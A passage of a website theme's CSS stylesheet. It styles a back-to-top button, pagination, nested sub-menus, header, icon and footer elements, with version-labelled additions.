	bottom: 10px;
	height: 35px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);	
	opacity: 0.8;
	text-align: center;
	line-height: 35px;
	font-size: 16px;

	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
		 -o-transition: all 0.2s linear;
		   -transition: all 0.2s linear;		
}

.to-top i { line-height: 35px; }

.to-top:hover { 
	background-color: #84b231;
	color: #FFF
}


/* -------- Added in v 1.01 ------------------- */
.pagination a, .pagination .current { width: auto; min-width: 14px; padding: 0 3px !important; }

/* -------- Added in v 1.02 ------------------- */
ul.sub-menu ul.sub-menu { margin-left: 104px; }

.alt-logo { display: none; }
.page-header-title h1 { font-size: 18px; }

.icon-vimeo:before { content: "\03bd"; }
.footer-content { background-color: #fff; padding: 30px; }